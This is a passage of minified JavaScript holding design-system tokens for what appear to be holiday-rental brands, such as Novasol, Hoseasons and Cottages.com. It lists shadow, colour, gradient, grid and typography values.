0.2)",EffectElevation16Bottom0OffsetX:0,EffectElevation16Bottom0OffsetY:16,EffectElevation16Bottom0Spread:0,EffectElevation16Bottom1Type:"dropShadow",EffectElevation16Bottom1Radius:4,EffectElevation16Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Bottom1OffsetX:0,EffectElevation16Bottom1OffsetY:2,EffectElevation16Bottom1Spread:0,EffectElevation24Bottom0Type:"dropShadow",EffectElevation24Bottom0Radius:48,EffectElevation24Bottom0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Bottom0OffsetX:0,EffectElevation24Bottom0OffsetY:24,EffectElevation24Bottom0Spread:0,EffectElevation24Bottom1Type:"dropShadow",EffectElevation24Bottom1Radius:6,EffectElevation24Bottom1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Bottom1OffsetX:0,EffectElevation24Bottom1OffsetY:3,EffectElevation24Bottom1Spread:0,EffectElevation1Top0Type:"dropShadow",EffectElevation1Top0Radius:2,EffectElevation1Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation1Top0OffsetX:0,EffectElevation1Top0OffsetY:-1,EffectElevation1Top0Spread:0,EffectElevation1Top1Type:"dropShadow",EffectElevation1Top1Radius:.30000001192092896,EffectElevation1Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation1Top1OffsetX:0,EffectElevation1Top1OffsetY:-.10000000149011612,EffectElevation1Top1Spread:0,EffectElevation2Top0Type:"dropShadow",EffectElevation2Top0Radius:4,EffectElevation2Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation2Top0OffsetX:0,EffectElevation2Top0OffsetY:-2,EffectElevation2Top0Spread:0,EffectElevation2Top1Type:"dropShadow",EffectElevation2Top1Radius:.5,EffectElevation2Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation2Top1OffsetX:0,EffectElevation2Top1OffsetY:-.30000001192092896,EffectElevation2Top1Spread:0,EffectElevation3Top0Type:"dropShadow",EffectElevation3Top0Radius:6,EffectElevation3Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation3Top0OffsetX:0,EffectElevation3Top0OffsetY:-3,EffectElevation3Top0Spread:0,EffectElevation3Top1Type:"dropShadow",EffectElevation3Top1Radius:.800000011920929,EffectElevation3Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation3Top1OffsetX:0,EffectElevation3Top1OffsetY:-.4000000059604645,EffectElevation3Top1Spread:0,EffectElevation4Top0Type:"dropShadow",EffectElevation4Top0Radius:8,EffectElevation4Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation4Top0OffsetX:0,EffectElevation4Top0OffsetY:-4,EffectElevation4Top0Spread:0,EffectElevation4Top1Type:"dropShadow",EffectElevation4Top1Radius:1,EffectElevation4Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation4Top1OffsetX:0,EffectElevation4Top1OffsetY:-.5,EffectElevation4Top1Spread:0,EffectElevation6Top0Type:"dropShadow",EffectElevation6Top0Radius:12,EffectElevation6Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation6Top0OffsetX:0,EffectElevation6Top0OffsetY:-6,EffectElevation6Top0Spread:0,EffectElevation6Top1Type:"dropShadow",EffectElevation6Top1Radius:1.5,EffectElevation6Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation6Top1OffsetX:0,EffectElevation6Top1OffsetY:-.800000011920929,EffectElevation6Top1Spread:0,EffectElevation8Top0Type:"dropShadow",EffectElevation8Top0Radius:16,EffectElevation8Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation8Top0OffsetX:0,EffectElevation8Top0OffsetY:-8,EffectElevation8Top0Spread:0,EffectElevation8Top1Type:"dropShadow",EffectElevation8Top1Radius:2,EffectElevation8Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation8Top1OffsetX:0,EffectElevation8Top1OffsetY:-1,EffectElevation8Top1Spread:0,EffectElevation12Top0Type:"dropShadow",EffectElevation12Top0Radius:24,EffectElevation12Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation12Top0OffsetX:0,EffectElevation12Top0OffsetY:-12,EffectElevation12Top0Spread:0,EffectElevation12Top1Type:"dropShadow",EffectElevation12Top1Radius:3,EffectElevation12Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation12Top1OffsetX:0,EffectElevation12Top1OffsetY:-1.5,EffectElevation12Top1Spread:0,EffectElevation16Top0Type:"dropShadow",EffectElevation16Top0Radius:32,EffectElevation16Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation16Top0OffsetX:0,EffectElevation16Top0OffsetY:-16,EffectElevation16Top0Spread:0,EffectElevation16Top1Type:"dropShadow",EffectElevation16Top1Radius:4,EffectElevation16Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation16Top1OffsetX:0,EffectElevation16Top1OffsetY:-2,EffectElevation16Top1Spread:0,EffectElevation24Top0Type:"dropShadow",EffectElevation24Top0Radius:48,EffectElevation24Top0Color:"rgba(0, 0, 0, 0.2)",EffectElevation24Top0OffsetX:0,EffectElevation24Top0OffsetY:-24,EffectElevation24Top0Spread:0,EffectElevation24Top1Type:"dropShadow",EffectElevation24Top1Radius:6,EffectElevation24Top1Color:"rgba(0, 0, 0, 0.1)",EffectElevation24Top1OffsetX:0,EffectElevation24Top1OffsetY:-3,EffectElevation24Top1Spread:0,EffectDividerBottom1Type:"dropShadow",EffectDividerBottom1Radius:0,EffectDividerBottom1Color:"rgba(0, 0, 0, 0.09)",EffectDividerBottom1OffsetX:0,EffectDividerBottom1OffsetY:1,EffectDividerBottom1Spread:0,EffectDividerTopType:"dropShadow",EffectDividerTopRadius:0,EffectDividerTopColor:"rgba(0, 0, 0, 0.09)",EffectDividerTopOffsetX:0,EffectDividerTopOffsetY:-1,EffectDividerTopSpread:0,EffectDividerRightType:"dropShadow",EffectDividerRightRadius:0,EffectDividerRightColor:"rgba(0, 0, 0, 0.09)",EffectDividerRightOffsetX:1,EffectDividerRightOffsetY:0,EffectDividerRightSpread:0,EffectDividerLeftType:"dropShadow",EffectDividerLeftRadius:0,EffectDividerLeftColor:"rgba(0, 0, 0, 0.09)",EffectDividerLeftOffsetX:-1,EffectDividerLeftOffsetY:0,EffectDividerLeftSpread:0},g={ColorBlackOpacity5:"rgba(0, 0, 0, 0.05)",ColorBlackOpacity10:"rgba(0, 0, 0, 0.1)",ColorBlackOpacity20:"rgba(0, 0, 0, 0.2)",ColorBlackOpacity30:"rgba(0, 0, 0, 0.3)",ColorBlackOpacity40:"rgba(0, 0, 0, 0.4)",ColorBlackOpacity50:"rgba(0, 0, 0, 0.5)",ColorBlackOpacity60:"rgba(0, 0, 0, 0.6)",ColorBlackOpacity70:"rgba(0, 0, 0, 0.7)",ColorBlackOpacity80:"rgba(0, 0, 0, 0.8)",ColorBlackOpacity90:"rgba(0, 0, 0, 0.9)",ColorBlackOpacity100:"rgba(0, 0, 0, 1)",ColorStatusCaution600:"rgba(124, 89, 19, 1)",ColorStatusCaution500:"rgba(185, 133, 29, 1)",ColorStatusCaution400:"rgba(247, 178, 38, 1)",ColorStatusCaution300:"rgba(249, 197, 93, 1)",ColorStatusCaution200:"rgba(251, 216, 147, 1)",ColorStatusCaution100:"rgba(253, 236, 201, 1)",ColorStatusCaution50:"rgba(254, 245, 225, 1)",ColorStatusCaution25:"rgba(254, 250, 241, 1)",ColorStatusAttention600:"rgba(112, 15, 20, 1)",ColorStatusAttention500:"rgba(166, 23, 30, 1)",ColorStatusAttention400:"rgba(220, 30, 39, 1)",ColorStatusAttention300:"rgba(229, 87, 94, 1)",ColorStatusAttention200:"rgba(238, 144, 149, 1)",ColorStatusAttention100:"rgba(246, 198, 200, 1)",ColorStatusAttention50:"rgba(250, 220, 222, 1)",ColorStatusAttention25:"rgba(252, 238, 239, 1)",ColorStatusInfo600:"rgba(8, 49, 125, 1)",ColorStatusInfo500:"rgba(12, 75, 192, 1)",ColorStatusInfo400:"rgba(16, 100, 254, 1)",ColorStatusInfo300:"rgba(77, 139, 254, 1)",ColorStatusInfo200:"rgba(133, 177, 255, 1)",ColorStatusInfo100:"rgba(194, 215, 255, 1)",ColorStatusInfo50:"rgba(219, 232, 255, 1)",ColorStatusInfo25:"rgba(235, 241, 255, 1)",ColorStatusConstructive600:"rgba(13, 63, 28, 1)",ColorStatusConstructive500:"rgba(19, 98, 43, 1)",ColorStatusConstructive400:"rgba(25, 128, 56, 1)",ColorStatusConstructive300:"rgba(83, 162, 107, 1)",ColorStatusConstructive200:"rgba(141, 191, 156, 1)",ColorStatusConstructive100:"rgba(200, 224, 206, 1)",ColorStatusConstructive50:"rgba(222, 237, 226, 1)",ColorStatusConstructive25:"rgba(239, 246, 241, 1)",ColorThemeDark100:"rgba(54, 81, 109, 1)",ColorThemeDark200:"rgba(35, 61, 87, 1)",ColorThemeDark300:"rgba(45, 82, 55, 1)",ColorThemeLight100:"rgba(255, 251, 250, 1)",ColorThemeLight200:"rgba(247, 247, 247, 1)",ColorThemeLight300:"rgba(251, 243, 238, 1)",ColorThemeAccent1:"rgba(172, 194, 128, 1)",ColorThemeAccent2:"rgba(253, 188, 48, 1)",ColorThemeAccent3:"rgba(255, 151, 128, 1)",ColorThemeCtaPrimary:"rgba(86, 117, 143, 1)",ColorThemeCtaPrimaryActive:"rgba(64, 87, 114, 1)",ColorThemeCtaSecondary:"rgba(75, 129, 90, 1)",ColorThemeCtaSecondaryActive:"rgba(64, 114, 77, 1)",ColorThemeLink:"rgba(59, 104, 69, 1)",ColorThemeLinkActive:"rgba(64, 114, 77, 1)",ColorThemeSecondary100:"rgba(112, 178, 131, 1)",ColorThemePrimary700:"rgba(48, 67, 84, 1)",ColorThemePrimary600:"rgba(56, 77, 97, 1)",ColorThemePrimary500:"rgba(73, 100, 126, 1)",ColorThemePrimary400:"rgba(80, 111, 139, 1)",ColorThemePrimary300:"rgba(95, 126, 155, 1)",ColorThemePrimary200:"rgba(120, 156, 186, 1)",ColorThemePrimary100:"rgba(134, 172, 202, 1)",ColorThemeSecondary700:"rgba(38, 69, 46, 1)",ColorThemeSecondary600:"rgba(45, 82, 55, 1)",ColorThemeSecondary500:"rgba(59, 104, 69, 1)",ColorThemeSecondary400:"rgba(64, 114, 77, 1)",ColorThemeSecondary300:"rgba(76, 133, 90, 1)",ColorThemeSecondary200:"rgba(99, 161, 115, 1)",ColorThemeBackgroundHeader:"rgba(56, 77, 97, 1)",ColorThemeBackgroundPage:"rgba(245, 245, 245, 1)",ColorThemeButtonSecondaryAlt:"rgba(49, 76, 104, 1)",ColorThemeButtonSecondaryAltHover:"rgba(37, 58, 80, 1)",ColorThemeTextHeaderLink:"rgba(255, 255, 255, 1)",ColorThemeTextHeaderButtonLink:"rgba(56, 77, 97, 1)",ColorGrey25:"rgba(247, 247, 247, 1)",ColorGrey50:"rgba(242, 242, 242, 1)",ColorGrey100:"rgba(230, 230, 230, 1)",ColorGrey200:"rgba(204, 204, 204, 1)",ColorGrey300:"rgba(179, 179, 179, 1)",ColorGrey400:"rgba(153, 153, 153, 1)",ColorGrey500:"rgba(128, 128, 128, 1)",ColorGrey600:"rgba(102, 102, 102, 1)",ColorGrey700:"rgba(77, 77, 77, 1)",ColorGrey800:"rgba(51, 51, 51, 1)",ColorGrey850:"rgba(41, 41, 41, 1)",ColorGrey900:"rgba(26, 26, 26, 1)",ColorWhiteOpacity0:"rgba(255, 255, 255, 0)",ColorWhiteOpacity5:"rgba(255, 255, 255, 0.05)",ColorWhiteOpacity10:"rgba(255, 255, 255, 0.1)",ColorWhiteOpacity20:"rgba(255, 255, 255, 0.2)",ColorWhiteOpacity30:"rgba(255, 255, 255, 0.3)",ColorWhiteOpacity40:"rgba(255, 255, 255, 0.4)",ColorWhiteOpacity50:"rgba(255, 255, 255, 0.5)",ColorWhiteOpacity60:"rgba(255, 255, 255, 0.6)",ColorWhiteOpacity70:"rgba(255, 255, 255, 0.7)",ColorWhiteOpacity80:"rgba(255, 255, 255, 0.8)",ColorWhiteOpacity90:"rgba(255, 255, 255, 0.9)",ColorWhiteOpacity100:"rgba(255, 255, 255, 1)",ColorBrandNovasolRebrandGrey:"rgba(250, 250, 250, 1)",ColorBrandNovasolRebrandBlue:"rgba(31, 49, 77, 1)",ColorBrandNovasolRed:"rgba(216, 19, 19, 1)",ColorBrandNovasolBlack:"rgba(34, 28, 12, 1)",ColorBrandNovasolWhite:"rgba(255, 255, 255, 1)",ColorBrandAwazeMasterGreen:"rgba(63, 115, 77, 1)",ColorBrandAwazeLightGreen:"rgba(172, 194, 128, 1)",ColorBrandAwazeDarkGreen:"rgba(40, 77, 45, 1)",ColorBrandCottagesComCoreGreen:"rgba(173, 192, 104, 1)",ColorBrandCottagesComCoreBlue:"rgba(80, 111, 139, 1)",ColorBrandCottagesComBlack:"rgba(41, 41, 41, 1)",ColorBrandCottagesComWhite:"rgba(255, 255, 255, 1)",ColorBrandHoseasonsLightGreen:"rgba(137, 186, 38, 1)",ColorBrandHoseasonsDarkGreen:"rgba(50, 97, 41, 1)",ColorBrandHoseasonsBlack:"rgba(0, 0, 0, 1)",ColorBrandHoseasonsWhite:"rgba(255, 255, 255, 1)",ColorBrandSecondary:"rgba(75, 129, 90, 1)",ColorBrandPrimary:"rgba(86, 117, 143, 1)",ColorBrandCollectionAutograph:"rgba(67, 126, 127, 1)",ColorBrandCollectionBouja:"rgba(151, 32, 106, 1)",ColorBrandCollectionDaisyDoor:"rgba(90, 124, 65, 1)",ColorBrandCollectionEvermoreDark:"rgba(79, 83, 54, 1)",ColorBrandCollectionEvermoreLight:"rgba(186, 184, 135, 1)",ColorBrandCollectionGoActiveDark:"rgba(46, 96, 46, 1)",ColorBrandCollectionGoActiveLight:"rgba(137, 187, 37, 1)",ColorBrandCollectionStarboard:"rgba(35, 31, 32, 1)",ColorBrandCollectionWanderWoodDark:"rgba(57, 51, 40, 1)",ColorBrandCollectionWanderWoodLight:"rgba(196, 204, 51, 1)",ColorInputDefaultOutline:"rgba(128, 128, 128, 1)",ColorInputActiveHoverOutline:"rgba(102, 102, 102, 1)",ColorInputDisabledOutline:"rgba(153, 153, 153, 1)",ColorComponentStepperBrandedStepper:"rgba(75, 129, 90, 1)",ColorComponentStepperBrandedStepperDisabled:"rgba(206, 216, 197, 1)",ColorComponentSearchBarBorderActive:"rgba(64, 114, 77, 1)",ColorComponentSearchBarDropTypeHover:"rgba(220, 229, 214, 1)",ColorComponentCalendarTextSelected:"rgba(255, 255, 255, 1)",ColorComponentCalendarText:"rgba(51, 51, 51, 1)",ColorComponentCalendarStartEndBackgroundHover:"rgba(219, 230, 240, 1)",ColorComponentCalendarBorderHover:"rgba(48, 67, 84, 1)",ColorComponentCalendarBackgroundSelected:"rgba(56, 89, 122, 1)",ColorComponentCalendarStartEndBackgroundSelected:"rgba(35, 61, 87, 1)",ColorButtonGhostReverseText:"rgba(255, 255, 255, 1)",ColorButtonGhostReverseTextHover:"rgba(242, 242, 242, 1)",ColorButtonGhostTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonGhostTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonGhostSecondaryText:"rgba(75, 129, 90, 1)",ColorButtonGhostSecondaryTextHover:"rgba(64, 114, 77, 1)",ColorButtonGhostPrimaryText:"rgba(86, 117, 143, 1)",ColorButtonGhostPrimaryTextHover:"rgba(64, 87, 114, 1)",ColorButtonOutlineReverseText:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseTextHover:"rgba(247, 247, 247, 1)",ColorButtonOutlineReverseBorder:"rgba(255, 255, 255, 1)",ColorButtonOutlineReverseBorderHover:"rgba(245, 245, 245, 1)",ColorButtonOutlineTertiaryText:"rgba(102, 102, 102, 1)",ColorButtonOutlineTertiaryTextHover:"rgba(77, 77, 77, 1)",ColorButtonOutlineTertiaryBorder:"rgba(204, 204, 204, 1)",ColorButtonOutlineTertiaryBorderHover:"rgba(179, 179, 179, 1)",ColorButtonOutlineSecondaryText:"rgba(64, 114, 77, 1)",ColorButtonOutlineSecondaryTextHover:"rgba(64, 114, 77, 1)",ColorButtonOutlineSecondaryBorder:"rgba(75, 129, 90, 1)",ColorButtonOutlineSecondaryBorderHover:"rgba(64, 114, 77, 1)",ColorButtonOutlinePrimaryText:"rgba(64, 87, 114, 1)",ColorButtonOutlinePrimaryTextHover:"rgba(64, 87, 114, 1)",ColorButtonOutlinePrimaryBorder:"rgba(86, 117, 143, 1)",ColorButtonOutlinePrimaryBorderHover:"rgba(64, 87, 114, 1)",ColorButtonSolidReverseText:"rgba(77, 77, 77, 1)",ColorButtonSolidReverseBackground:"rgba(255, 255, 255, 1)",ColorButtonSolidReverseBackgroundHover:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryText:"rgba(99, 99, 99, 1)",ColorButtonSolidTertiaryBackground:"rgba(242, 242, 242, 1)",ColorButtonSolidTertiaryBackgroundHover:"rgba(230, 230, 230, 1)",ColorButtonSolidSecondaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidSecondaryBackground:"rgba(75, 129, 90, 1)",ColorButtonSolidSecondaryBackgroundHover:"rgba(64, 114, 77, 1)",ColorButtonSolidPrimaryText:"rgba(255, 255, 255, 1)",ColorButtonSolidPrimaryBackground:"rgba(86, 117, 143, 1)",ColorButtonSolidPrimaryBackgroundHover:"rgba(64, 87, 114, 1)",ColorTextBodyOnDark:"rgba(255, 255, 255, 1)",ColorTextBodyOnLight:"rgba(51, 51, 51, 1)",ColorTextBodyOnWhite:"rgba(51, 51, 51, 1)",ColorTextHeadingOnWhite:"rgba(26, 26, 26, 1)",ColorTextHeadingOnLight:"rgba(26, 26, 26, 1)",ColorTextHeadingOnDark:"rgba(255, 255, 255, 1)",GradientGradientBlackTop100GradientType:"linear",GradientGradientBlackTop100Rotation:180,GradientGradientBlackTop100Stops0Position:0,GradientGradientBlackTop100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackTop100Stops1Position:1,GradientGradientBlackTop100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackTop100Opacity:1,GradientGradientBlackRight100GradientType:"linear",GradientGradientBlackRight100Rotation:90,GradientGradientBlackRight100Stops0Position:0,GradientGradientBlackRight100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackRight100Stops1Position:1,GradientGradientBlackRight100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackRight100Opacity:1,GradientGradientBlackBottom100GradientType:"linear",GradientGradientBlackBottom100Rotation:180,GradientGradientBlackBottom100Stops0Position:0,GradientGradientBlackBottom100Stops0Color:"rgba(0, 0, 0, 0)",GradientGradientBlackBottom100Stops1Position:1,GradientGradientBlackBottom100Stops1Color:"rgba(0, 0, 0, 1)",GradientGradientBlackBottom100Opacity:1,GradientGradientBlackLeft100GradientType:"linear",GradientGradientBlackLeft100Rotation:90,GradientGradientBlackLeft100Stops0Position:0,GradientGradientBlackLeft100Stops0Color:"rgba(0, 0, 0, 1)",GradientGradientBlackLeft100Stops1Position:1,GradientGradientBlackLeft100Stops1Color:"rgba(0, 0, 0, 0)",GradientGradientBlackLeft100Opacity:1,GradientGradientWhiteTop100GradientType:"linear",GradientGradientWhiteTop100Rotation:180,GradientGradientWhiteTop100Stops0Position:0,GradientGradientWhiteTop100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteTop100Stops1Position:1,GradientGradientWhiteTop100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteTop100Opacity:1,GradientGradientWhiteRight100GradientType:"linear",GradientGradientWhiteRight100Rotation:90,GradientGradientWhiteRight100Stops0Position:0,GradientGradientWhiteRight100Stops0Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteRight100Stops1Position:1,GradientGradientWhiteRight100Stops1Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteRight100Opacity:1,GradientGradientWhiteLeft100GradientType:"linear",GradientGradientWhiteLeft100Rotation:90,GradientGradientWhiteLeft100Stops0Position:0,GradientGradientWhiteLeft100Stops0Color:"rgba(255, 255, 255, 1)",GradientGradientWhiteLeft100Stops1Position:1,GradientGradientWhiteLeft100Stops1Color:"rgba(255, 255, 255, 0)",GradientGradientWhiteLeft100Opacity:1,GradientBrandNovasolRebrandOrangeGradientGradientType:"linear",GradientBrandNovasolRebrandOrangeGradientRotation:90,GradientBrandNovasolRebrandOrangeGradientStops0Position:0,GradientBrandNovasolRebrandOrangeGradientStops0Color:"rgba(227, 76, 54, 1)",GradientBrandNovasolRebrandOrangeGradientStops1Position:.36,GradientBrandNovasolRebrandOrangeGradientStops1Color:"rgba(236, 90, 64, 1)",GradientBrandNovasolRebrandOrangeGradientStops2Position:1,GradientBrandNovasolRebrandOrangeGradientStops2Color:"rgba(249, 110, 80, 1)",GradientBrandNovasolRebrandOrangeGradientOpacity:1,GradientBrandWhiteBottom100GradientType:"linear",GradientBrandWhiteBottom100Rotation:180,GradientBrandWhiteBottom100Stops0Position:0,GradientBrandWhiteBottom100Stops0Color:"rgba(255, 255, 255, 0)",GradientBrandWhiteBottom100Stops1Position:1,GradientBrandWhiteBottom100Stops1Color:"rgba(255, 255, 255, 1)",GradientBrandWhiteBottom100Opacity:1,GridBaseGridSmall0Pattern:"columns",GridBaseGridSmall0GutterSize:16,GridBaseGridSmall0Alignment:"stretch",GridBaseGridSmall0Count:12,GridBaseGridSmall0Offset:16,GridBaseGridSmall1Pattern:"rows",GridBaseGridSmall1SectionSize:8,GridBaseGridSmall1GutterSize:0,GridBaseGridSmall1Alignment:"min",GridBaseGridSmall1Count:"auto",GridBaseGridSmall1Offset:0,GridBaseGridMedium0Pattern:"columns",GridBaseGridMedium0GutterSize:24,GridBaseGridMedium0Alignment:"stretch",GridBaseGridMedium0Count:12,GridBaseGridMedium0Offset:24,GridBaseGridMedium1Pattern:"rows",GridBaseGridMedium1SectionSize:8,GridBaseGridMedium1GutterSize:0,GridBaseGridMedium1Alignment:"min",GridBaseGridMedium1Count:"auto",GridBaseGridMedium1Offset:0,GridBaseGridLarge0Pattern:"columns",GridBaseGridLarge0SectionSize:78,GridBaseGridLarge0GutterSize:24,GridBaseGridLarge0Alignment:"center",GridBaseGridLarge0Count:12,GridBaseGridLarge1Pattern:"rows",GridBaseGridLarge1SectionSize:8,GridBaseGridLarge1GutterSize:0,GridBaseGridLarge1Alignment:"min",GridBaseGridLarge1Count:"auto",GridBaseGridLarge1Offset:8,FontTextText500FontSize:25,FontTextText500TextDecoration:"none",FontTextText500FontFamily:"DM Sans",FontTextText500FontWeight:400,FontTextText500FontStyle:"normal",FontTextText500FontStretch:"normal",FontTextText500FontStyleOld:"Regular",FontTextText500LetterSpacing:0,FontTextText500LineHeight:33,FontTextText500ParagraphIndent:0,FontTextText500ParagraphSpacing:0,FontTextText500TextCase:"none",FontTextText500MidFontSize:25,FontTextText500MidTextDecoration:"none",FontTextText500MidFontFamily:"Source Sans Pro",FontTextText500MidFontWeight:600,FontTextText500MidFontStyle:"normal",FontTextText500MidFontStretch:"normal",FontTextText500MidFontStyleOld:"SemiBold",FontTextText500MidLetterSpacing:0,FontTextText500MidLineHeight:33,FontTextText500MidParagraphIndent:0,FontTextText500MidParagraphSpacing:0,FontTextText500MidTextCase:"none",FontTextText500BoldFontSize:25,FontTextText500BoldTextDecoration:"none",FontTextText500BoldFontFamily:"DM Sans",FontTextText500BoldFontWeight:700,FontTextText500BoldFontStyle:"normal",FontTextText500BoldFontStretch:"normal",FontTextText500BoldFontStyleOld:"Bold",FontTextText500BoldLetterSpacing:0,FontTextText500BoldLineHeight:33,FontTextText500BoldParagraphIndent:0,FontTextText500BoldParagraphSpacing:0,FontTextText500BoldTextCase:"none",FontTextText400FontSize:20,FontTextText400TextDecoration:"none",FontTextText400FontFamily:"DM Sans",FontTextText400FontWeight:400,FontTextText400FontStyle:"normal",FontTextText400FontStretch:"normal",FontTextText400FontStyleOld:"Regular",FontTextText400LetterSpacing:0,FontTextText400LineHeight:28,FontTextText400ParagraphIndent:0,FontTextText400ParagraphSpacing:0,FontTextText400TextCase:"none",FontTextText400MidFontSize:20,FontTextText400MidTextDecoration:"none",FontTextText400MidFontFamily:"Source Sans Pro",FontTextText400MidFontWeight:600,FontTextText400MidFontStyle:"normal",FontTextText400MidFontStretch:"normal",FontTextText400MidFontStyleOld:"SemiBold",FontTextText400MidLetterSpacing:0,FontTextText400MidLineHeight:28,FontTextText400MidParagraphIndent:0,FontTextText400MidParagraphSpacing:0,FontTextText400MidTextCase:"none",FontTextText400BoldFontSize:20,FontTextText400BoldTextDecoration:"none",FontTextText400BoldFontFamily:"DM Sans",FontTextText400BoldFontWeight:700,FontTextText400BoldFontStyle:"normal",FontTextText400BoldFontStretch:"normal",FontTextText400BoldFontStyleOld:"Bold",FontTextText400BoldLetterSpacing:0,FontTextText400BoldLineHeight:28,FontTextText400BoldParagraphIndent:0,FontTextText400BoldParagraphSpacing:0,FontTextText400BoldTextCase:"none",FontTextText300FontSize:16,FontTextText300TextDecoration:"none",FontTextText300FontFamily:"DM Sans",FontTextText300FontWeight:400,FontTextText300FontStyle:"normal",FontTextText300FontStretch:"normal",FontTextText300FontStyleOld:"Regular",FontTextText300LetterSpacing:0,FontTextText300LineHeight:24,FontTextText300ParagraphIndent:0,FontTextText300ParagraphSpacing:0,FontTextText300TextCase:"none",FontTextText300LinkFontSize:16,FontTextText300LinkTextDecoration:"underline",FontTextText300LinkFontFamily:"Source Sans Pro",FontTextText300LinkFontWeight:600,FontTextText300LinkFontStyle:"normal",FontTextText300LinkFontStretch:"normal",FontTextText300LinkFontStyleOld:"SemiBold",FontTextText300LinkLetterSpacing:0,FontTextText300LinkLineHeight:24,FontTextText300LinkParagraphIndent:0,FontTextText300LinkParagraphSpacing:0,FontTextText300LinkTextCase:"none",FontTextText300MidFontSize:16,FontTextText300MidTextDecoration:"none",FontTextText300MidFontFamily:"Source Sans Pro",FontTextText300MidFontWeight:600,FontTextText300MidFontStyle:"normal",FontTextText300MidFontStretch:"normal",FontTextText300MidFontStyleOld:"SemiBold",FontTextText300MidLetterSpacing:0,FontTextText300MidLineHeight:24,FontTextText300MidParagraphIndent:0,FontTextText300MidParagraphSpacing:0,FontTextText300MidTextCase:"none",FontTextText300BoldFontSize:16,FontTextText300BoldTextDecoration:"none",FontTextText300BoldFontFamily:"DM Sans",FontTextText300BoldFontWeight:700,FontTextText300BoldFontStyle:"normal",FontTextText300BoldFontStretch:"normal",FontTextText300BoldFontStyleOld:"Bold",FontTextText300BoldLetterSpacing:0,FontTextText300BoldLineHeight:24,FontTextText300BoldParagraphIndent:0,FontTextText300BoldParagraphSpacing:0,FontTextText300BoldTextCase:"none",FontTextText200FontSize:15,FontTextText200TextDecoration:"none",FontTextText200FontFamily:"DM Sans",FontTextText200FontWeight:400,FontTextText200FontStyle:"normal",FontTextText200FontStretch:"normal",FontTextText200FontStyleOld:"Regular",FontTextText200LetterSpacing:0,FontTextText200LineHeight:22,FontTextText200ParagraphIndent:0,FontTextText200ParagraphSpacing:0,FontTextText200TextCase:"none",FontTextText200LinkFontSize:15,FontTextText200LinkTextDecoration:"underline",FontTextText200LinkFontFamily:"Source Sans Pro",FontTextText200LinkFontWeight:600,FontTextText200LinkFontStyle:"normal",FontTextText200LinkFontStretch:"normal",FontTextText200LinkFontStyleOld:"SemiBold",FontTextText200LinkLetterSpacing:0,FontTextText200LinkLineHeight:22,FontTextText200LinkParagraphIndent:0,FontTextText200LinkParagraphSpacing:0,FontTextText200LinkTextCase:"none",FontTextText200MidFontSize:15,FontTextText200MidTextDecoration:"none",FontTextText200MidFontFamily:"Source Sans Pro",FontTextText200MidFontWeight:600,FontTextText200MidFontStyle:"normal",FontTextText200MidFontStretch:"normal",FontTextText200MidFontStyleOld:"SemiBold",FontTextText200MidLetterSpacing:0,FontTextText200MidLineHeight:22,FontTextText200MidParagraphIndent:0,FontTextText200MidParagraphSpacing:0,FontTextText200MidTextCase:"none",FontTextText200BoldFontSize:15,FontTextText200BoldTextDecoration:"none",FontTextText200BoldFontFamily:"DM Sans",FontTextText200BoldFontWeight:700,FontTextText200BoldFontStyle:"normal",FontTextText200BoldFontStretch:"normal",FontTextText200BoldFontStyleOld:"Bold",FontTextText200BoldLetterSpacing:0,FontTextText200BoldLineHeight:22,FontTextText200BoldParagraphIndent:0,FontTextText200BoldParagraphSpacing:0,FontTextText200BoldTextCase:"none",FontTextText100FontSize:13,FontTextText100TextDecoration:"none",FontTextText100FontFamily:"DM Sans",FontTextText100FontWeight:400,FontTextText100FontStyle:"normal",FontTextText100FontStretch:"normal",FontTextText100FontStyleOld:"Regular",FontTextText100LetterSpacing:0,FontTextText100LineHeight:18,FontTextText100ParagraphIndent:0,FontTextText100ParagraphSpacing:0,FontTextText100TextCase:"none",FontTextText100LinkFontSize:13,FontTextText100LinkTextDecoration:"underline",FontTextText100LinkFontFamily:"Source Sans Pro",FontTextText100LinkFontWeight:600,FontTextText100LinkFontStyle:"normal",FontTextText100LinkFontStretch:"normal",FontTextText100LinkFontStyleOld:"SemiBold",FontTextText100LinkLetterSpacing:0,FontTextText100LinkLineHeight:18,FontTextText100LinkParagraphIndent:0,FontTextText100LinkParagraphSpacing:0,FontTextText100LinkTextCase:"none",FontTextText100MidFontSize:13,FontTextText100MidTextDecoration:"none",FontTextText100MidFontFamily:"Source Sans Pro",FontTextText100MidFontWeight:600,FontTextText100MidFontStyle:"normal",FontTextText100MidFontStretch:"normal",FontTextText100MidFontStyleOld:"SemiBold",FontTextText100MidLetterSpacing:0,FontTextText100MidLineHeight:18,FontTextText100MidParagraphIndent:0,FontTextText100MidParagraphSpacing:0,FontTextText100MidTextCase:"none",FontTextText100BoldFontSize:13,FontTextText100BoldTextDecoration:"none",FontTextText100BoldFontFamily:"DM 